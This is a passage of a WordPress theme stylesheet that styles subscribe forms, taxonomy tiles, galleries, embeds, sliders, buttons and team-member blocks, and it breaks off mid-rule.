@media (min-width: 992px) and (max-width: 1200px) {
  .sidebar .subscribe-block .widget-title {
    font-size: 17px;
  }
}

.subscribe-block__message {
  margin: 0 0 5px;
  text-transform: none;
  /* text-transform: uppercase; */
  letter-spacing: 0;
}

@media (max-width: 1400px) {
  .sidebar .subscribe-block__message {
    font-size: 12px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .sidebar .subscribe-block__message {
    font-size: 12px;
  }
}

.subscribe-block__input-group {
  padding-top: 7px;
  margin: 0;
}

@media (min-width: 544px) {
  .subscribe-block__input-group {
    margin: 0 10px;
  }
}

.subscribe-block__input[type='email'] {
  width: 100%;
  max-width: none;
  margin-right: 5px;
  padding: 10px 16px 11px;
  border: none;
  font-size: 15px;
  font-size: 0.9375rem;
  color: #8d8d8d;
}

@media (min-width: 544px) {
  .subscribe-block__input[type='email'] {
    margin-right: 10px;
  }
}

.subscribe-block__input[type='email'].error {
  border: 1px solid #fd3c3d;
  border-right: none;
  background: #fff;
}

.sidebar .subscribe-block__input[type='email'] {
  margin-bottom: 10px;
}

@media (max-width: 1400px) {
  .sidebar .subscribe-block__input[type='email'] {
    padding-left: 9px;
    padding-right: 9px;
    font-size: 14.4px;
    font-size: 0.9rem;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .sidebar .subscribe-block__input[type='email'] {
    padding-left: 16px;
    padding-right: 16px;
  }
}

.site-footer .subscribe-block__input[type='email'] {
  max-width: 160px;
  font-size: 14px;
  font-size: 0.875rem;
}

@media (min-width: 544px) {
  .site-footer .subscribe-block__input[type='email'] {
    max-width: 280px;
    font-size: 16px;
    font-size: 1rem;
  }
}

@media (min-width: 768px) {
  .site-footer .subscribe-block__input[type='email'] {
    max-width: 415px;
    font-size: 15px;
    font-size: 0.9375rem;
  }
}

.subscribe-block__submit {
  border: 3px solid;
  text-transform: capitalize;
  padding: 9px 17px 11px;
}

.subscribe-block__success, .subscribe-block__error {
  font-size: 14px;
  font-size: 0.875rem;
  font-style: italic;
}

.subscribe-block__success {
  color: #4ccb00;
}

.subscribe-block__error {
  color: #fd3c3d;
}

.subscribe-block .subscribe-block__submit {
  background-color: transparent;
}

.follow-block .widget-title, .subscribe-block .widget-title {
  padding: 0;
  border: none;
}

.follow-block .widget-title:before, .subscribe-block .widget-title:before {
  content: none;
}

/*--------------------------------------------------------------
## Taxonomy Tiles
--------------------------------------------------------------*/
.widget-taxonomy-tiles__holder {
  float: left;
  padding: 0;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}

.widget-taxonomy-tiles__inner {
  position: relative;
  overflow: hidden;
}

.tiles-columns .widget-taxonomy-tiles__inner {
  position: absolute;
  width: 100%;
  height: 100%;
}

.widget-taxonomy-tiles__inner .term-img {
  display: block;
  width: 100%;
  height: auto;
}

.widget-taxonomy-tiles .tiles-columns .term-img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.widget-taxonomy-tiles__content {
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 20px;
}

.widget-taxonomy-tiles__content:before {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: 0.9;
  transition: all 0.5s ease;
}

.widget-taxonomy-tiles__title {
  margin: 0;
}

.widget-taxonomy-tiles .tiles-columns {
  display: block;
}

.widget-taxonomy-tiles .tiles-columns .tile-xs-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 8.33333%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 8.33333%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 8.33333%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-sm-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 16.66667%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 16.66667%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 16.66667%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-md-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 25%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 25%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 25%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-lg-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 33.33333%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 33.33333%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 33.33333%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-xl-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 50%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 50%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-xs-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 62px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 80.5px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 97.5px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-sm-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 124px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 161px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 195px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-md-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 186px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 241.5px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 292.5px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-lg-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 248px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 322px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 390px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-xl-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 372px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 483px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 585px;
  }
}

.widget-taxonomy-tiles .tiles-columns:after {
  display: block;
  clear: both;
  content: '';
}

.sidebar .widget-taxonomy-tiles .tiles-columns .tile-xs-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-xs-x, .sidebar .widget-taxonomy-tiles .tiles-columns .tile-sm-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-sm-x, .sidebar .widget-taxonomy-tiles .tiles-columns .tile-md-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-md-x, .sidebar .widget-taxonomy-tiles .tiles-columns .tile-lg-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-lg-x, .sidebar .widget-taxonomy-tiles .tiles-columns .tile-xl-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
  width: 50%;
}

@media (min-width: 768px) {
  .sidebar .widget-taxonomy-tiles .columns-number-3 .widget-taxonomy-tiles__content,
  .sidebar .widget-taxonomy-tiles .columns-number-4 .widget-taxonomy-tiles__content,
  .footer-area .widget-taxonomy-tiles .columns-number-3 .widget-taxonomy-tiles__content,
  .footer-area .widget-taxonomy-tiles .columns-number-4 .widget-taxonomy-tiles__content {
    display: none;
  }
}

/*--------------------------------------------------------------
## Custom Posts
--------------------------------------------------------------*/
.custom-posts__item + .custom-posts__item {
  margin-top: 1.75em;
}

.full-width-header-area .custom-posts__item,
.after-content-full-width-area .custom-posts__item {
  margin: 0 0 1.5em;
}

.custom-posts__item .post-thumbnail {
  width: 130px;
  float: left;
  margin: 0 20px 8px 0;
}

@media (min-width: 992px) and (max-width: 1400px) {
  .custom-posts__item .post-thumbnail {
    width: auto;
    float: none;
    margin: 0 0 25px 0;
  }
}

@media (max-width: 544px) {
  .custom-posts__item .post-thumbnail {
    width: auto;
    float: none;
    margin: 0 0 25px 0;
  }
}

.custom-posts__item .entry-header {
  overflow: hidden;
}

.custom-posts__item .entry-header .post__cats, .custom-posts__item .entry-header h6, .custom-posts__item .entry-header .entry-meta {
  margin: 0 0 4px;
}

.custom-posts__item .entry-content {
  margin: 0 0 10px 0;
}

.custom-posts__item .entry-content p {
  margin: 0;
}

.custom-posts__item .entry-footer {
  margin: 0;
}

.custom-posts__item .entry-footer .btn {
  padding: 7px 12px;
}

.custom-posts__item .entry-footer .btn .btn__text {
  font-size: 12px;
  font-size: 0.75rem;
}

.full-width-header-area .custom-posts,
.after-content-full-width-area .custom-posts {
  padding-right: 0.625rem;
  padding-left: 0.625rem;
}

/*--------------------------------------------------------------
## Contact Form
--------------------------------------------------------------*/
.wpcf7 .wpcf7-form-control-wrap input {
  width: 100%;
}

.wpcf7 .wpcf7-not-valid {
  border-color: #fd3c3d;
  background: rgba(253, 60, 61, 0.1);
}

.wpcf7 .wpcf7-not-valid-tip {
  color: #fd3c3d;
}

.wpcf7 .wpcf7-validation-errors, .wpcf7 .wpcf7-mail-sent-ng, .wpcf7 .wpcf7-mail-sent-ok {
  margin: 1.5em 0;
  padding: 1em 2em;
  color: #fff;
  border: none;
}

.wpcf7 .wpcf7-validation-errors, .wpcf7 .wpcf7-mail-sent-ng {
  background: #fd3c3d;
}

.wpcf7 .wpcf7-mail-sent-ok {
  background: #4ccb00;
}

/*--------------------------------------------------------------
## Facebook Pagelike Widget
--------------------------------------------------------------*/
.widget_fbw_id .loader {
  margin: 30px auto;
  font-size: 5px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(0, 0, 0, 0.2);
  border-right: 1.1em solid rgba(0, 0, 0, 0.2);
  border-bottom: 1.1em solid rgba(0, 0, 0, 0.2);
  border-left: 1.1em solid #000;
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}

.widget_fbw_id .loader img {
  display: none;
}

.widget_fbw_id .loader,
.widget_fbw_id .loader:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

.img-pull-left {
  float: left;
  width: 50%;
  margin: 0 4% 1% 0;
}

.img-pull-right {
  float: right;
  width: 50%;
  margin: 0 0 1% 4%;
}

.alignleft {
  margin: 10px 40px 15px 0;
}

.alignright {
  margin: 10px 0 15px 40px;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
  font-size: 12px;
  font-size: 0.75rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.post-gallery {
  margin-top: 1em;
  margin-bottom: 1.5em;
}

/*--------------------------------------------------------------
## Embeds
--------------------------------------------------------------*/
.embed-responsive {
  position: relative;
  display: block;
  padding: 0;
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* Facebook embed */
.fb_iframe_widget {
  max-width: 100%;
}

.fb_iframe_widget > span {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Content Builder
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Button
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_button {
  border: 3px solid;
}

#tm_builder_outer_content .tm_pb_button,
#tm_builder_outer_content button.tm_pb_button,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link {
  border: 3px solid;
  font-size: 15px;
  font-size: 0.9375rem;
  text-transform: capitalize;
  padding: 9px 14px 10px;
}

#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder {
  text-transform: uppercase;
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 900;
  padding: 20px 33px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_button.tm_pb_button_holder,
  #tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder,
  #tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder,
  #tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder {
    font-size: 14.4px;
    font-size: 0.9rem;
    padding: 2px 15px;
  }
}

#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:after, #tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:before,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:after,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:before,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:after,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:before, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:after, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:before,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:after,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:before {
  font-size: 1rem !important;
  position: relative;
  content: attr(data-icon);
}

#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:after,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:after,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:after, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:after,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:after {
  font-size: 1.375rem !important;
  margin-left: 5px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:after,
  #tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:after,
  #tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:after, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:after,
  #tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:after {
    font-size: 1rem !important;
  }
}

#tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:hover,
#tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:hover,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:hover, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:hover,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:hover {
  padding: 20px 32px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_button.tm_pb_button_holder:hover,
  #tm_builder_outer_content button.tm_pb_button.tm_pb_button_holder:hover,
  #tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button.tm_pb_button_holder:hover, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button.tm_pb_button_holder:hover,
  #tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link.tm_pb_button_holder:hover {
    font-size: 14.4px;
    font-size: 0.9rem;
    padding: 2px 15px;
  }
}

#tm_builder_outer_content .tm_pb_button:hover,
#tm_builder_outer_content button.tm_pb_button:hover,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button:hover, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button:hover,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:hover {
  padding: 9px 14px 10px;
}

#tm_builder_outer_content .tm_pb_button:after, #tm_builder_outer_content .tm_pb_button:before,
#tm_builder_outer_content button.tm_pb_button:after,
#tm_builder_outer_content button.tm_pb_button:before,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button:after,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button:before, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button:after, #tm_builder_outer_content a.tm_pb_button.tm_pb_more_button:before,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:after,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:before {
  content: none;
}

#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link {
  padding: 8px 20px 9px;
}

#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link:hover {
  padding: 8px 20px 9px;
}

#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button,
#tm_builder_outer_content .tm_pb_button_module_wrapper a.tm_pb_button:hover {
  padding: 5px 20px 6px;
}

#tm_builder_outer_content .tm_pb_button,
#tm_builder_outer_content button.tm_pb_button,
#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button.tm_pb_button,
#tm_builder_outer_content .tm_pb_button_module_wrapper .tm_pb_button,
#tm_builder_outer_content .tm_pb_button.tm_pb_more_button,
#tm_builder_outer_content .tm_pb_blog .tm_pb_post .more-link,
#tm_builder_outer_content .tm_pb_button {
  background-color: transparent;
}

#tm_builder_outer_content .tm_pb_social_media_follow .tm_pb_social_icon a {
  background-color: transparent !important;
}

/*--------------------------------------------------------------
## Slider
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_slider:hover .tm-pb-slider-arrows .tm-pb-arrow-prev {
  left: 0;
}

#tm_builder_outer_content .tm_pb_slider:hover .tm-pb-slider-arrows .tm-pb-arrow-next {
  right: 0;
}

#tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
  height: 187px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
    height: 257px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
    height: 357px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
    height: 457px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_slider.slider-without-content .tm_pb_slide {
    height: 757px;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide {
  padding: 0;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container {
  padding: 15% 2.5%;
  text-align: left;
  max-width: 270px;
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container {
    padding: 0 10%;
    max-width: none;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container {
    max-width: 940px;
    padding: 0;
    margin: 0 8.5% 0 auto;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description a.tm_pb_button.tm_pb_more_button {
  text-transform: none;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description .tm_pb_slide_title {
  text-align: center;
  margin-bottom: 0.75em;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description .tm_pb_slide_title:after {
  content: '';
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h1, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h2, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h3, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h4, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h5, #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h6 {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h2 {
  line-height: 1.38em;
  padding-bottom: 13px;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_description h2:after {
  content: none;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content p {
  display: none;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul {
  display: none;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content p {
    display: block;
    margin-bottom: 0.5em;
  }
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul {
    display: block;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content p {
    margin-bottom: 13px;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul {
  font-weight: bold;
  list-style: disc;
  margin: 0 0 1.5em 1em;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul li {
  list-style: disc;
  margin-bottom: 0;
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul li {
    margin-bottom: 0.35em;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_slider .tm_pb_slide .tm_pb_container .tm_pb_slide_content ul li {
    margin-bottom: 0.75em;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev {
  left: -63px;
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev:before {
  content: '\E314';
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next {
  right: -63px;
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next:before {
  content: '\E315';
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next {
  text-align: center;
  width: 63px;
  height: 240px;
  margin-top: -120px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next {
    text-align: center;
    width: 38px;
    height: 120px;
    margin-top: -60px;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev:hover, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next:hover {
  transition: all 0.5s ease;
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev:before, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 34px;
  font-size: 2.125rem;
  line-height: 240px;
  color: #4e4f53;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-prev:before, #tm_builder_outer_content .tm_pb_slider .tm-pb-slider-arrows .tm-pb-arrow-next:before {
    line-height: 120px;
  }
}

.swiper-container,
.swiper-wrapper {
  box-sizing: border-box;
}

/*--------------------------------------------------------------
## Team Member
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-left: -10px;
  margin-right: -10px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module,
  #tm_builder_outer_content .tm_pb_team_member.tm_pb_module {
    margin-left: 0;
    margin-right: 0;
  }
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image {
  overflow: hidden;
  position: relative;
  width: 50%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

#tm_builder_outer_content .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image:before,
#tm_builder_outer_content .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image:before {
  transition: all 0.5s ease;
  content: '';
  position: absolute;
  top: 20px;
  left: 20px;
  right: 20px;
  bottom: 20px;
